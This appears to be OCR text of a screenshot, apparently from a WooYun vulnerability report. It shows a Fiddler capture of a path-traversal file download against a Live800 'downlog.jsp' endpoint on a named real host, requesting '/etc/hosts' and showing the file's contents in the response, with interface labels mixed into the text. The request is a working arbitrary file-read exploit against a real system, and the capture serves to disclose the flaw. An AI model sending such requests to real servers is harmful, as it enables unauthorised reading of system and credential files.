 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Nov 2015 13:17:38 GMT
Content-Type: application/octet-stream;charset=utf-8
Connection: keep-alive
Set-Cookie: JSESSIONID=2FC4530043B0BF0FBCCFA1BBC0756203; Path=/live800
Content-disposition: attachment; filename=%2Fetc%2Fhosts
Content-Length: 198
# Do not remove the following line, or various programs# that require network
functionality will fail.127.0.0.1 caolineapp localhost.localdomain
localhost::1 localhost6.localdomain6 localhost6
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://cazx.changan.com.cn/live800/downlog.jsp?path=/&fileName=/etc/hosts HTTP/1.1
Host: cazx.changan.com.cn
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=D3CA8EF074426CABDA973CCA6C722CFF; cc=nppNDE3ODE3Niw4MDQ4XzFfZmFsc2VfMTEwNF8%3D
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Nov 2015 13:17:38 GMT
Content-Type: application/octet-stream;charset=utf-8
Connection: keep-alive
Set-Cookie: JSESSIONID=2FC4530043B0BF0FBCCFA1BBC0756203; Path=/live800
Content-disposition: attachment; filename=%2Fetc%2Fhosts
Content-Length: 198
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 caolineapp lo
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,866 http://cazx.changan.com.cn/live800/downlog.jsp?path=/&fileName=/etc/hosts
www.wooyun.org